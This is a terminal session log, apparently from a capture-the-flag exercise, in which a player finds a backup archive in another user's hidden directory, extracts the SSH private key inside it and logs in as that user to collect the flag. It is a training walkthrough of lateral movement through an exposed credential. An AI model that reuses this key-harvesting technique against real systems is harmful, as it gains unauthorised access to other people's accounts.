 Last login: Fri Oct 18 20:49:00 2019
level05@njucs-ctf01:~$ cd /home/flag05
level05@njucs-ctf01:/home/flag05$ ls
level05@njucs-ctf01:/home/flag05$ ls -a
.  ..  .backup  .bash_history  .bash_logout  .bashrc  .cache  .profile  .ssh
level05@njucs-ctf01:/home/flag05$ cd .backup
level05@njucs-ctf01:/home/flag05/.backup$ ls -a
.  ..  backup-2017.tar.gz
level05@njucs-ctf01:/home/flag05/.backup$ cp /home/flag05/.backup/backup-2017.tar.gz /home/level05/backup-2017.tar.gz
level05@njucs-ctf01:/home/flag05/.backup$ cd
level05@njucs-ctf01:~$ ls
backup-2017.tar.gz
level05@njucs-ctf01:~$ tar -xzvf backup-2017.tar.gz
.ssh/
.ssh/id_rsa
.ssh/id_rsa.pub
level05@njucs-ctf01:~$ ssh flag05
ssh: Could not resolve hostname flag05: Name or service not known
level05@njucs-ctf01:~$ ssh flag05@192.168.220.133
The authenticity of host '192.168.220.133 (192.168.220.133)' can't be established.
ECDSA key fingerprint is SHA256:/5TlrXBKocqXKSuJC/p7rQlxMkPVSAoQE72Y9IXM9jg.
Are you sure you want to continue connecting (yes/no)? y
Please type 'yes' or 'no': yes
Warning: Permanently added '192.168.220.133' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-78-generic i686)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
290 packages can be updated.
189 updates are security updates.
New release '18.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
flag05@njucs-ctf01:~$ getflag05
Congratulation! The flag is steal-key